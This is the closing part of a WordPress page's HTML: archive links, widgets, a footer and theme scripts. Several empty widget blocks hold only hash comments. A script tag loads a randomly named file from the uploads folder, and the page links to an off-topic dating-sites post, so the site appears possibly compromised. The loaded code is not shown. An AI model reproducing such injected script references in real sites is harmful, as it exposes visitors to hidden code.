	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='c9a82a0c2-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"d73e37c197","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/04\/29\/the-most-effective-three-relationship-sites-and-apps-in-iceland\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768622358' id='c9a82a0c2-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-17 03:59:18 -->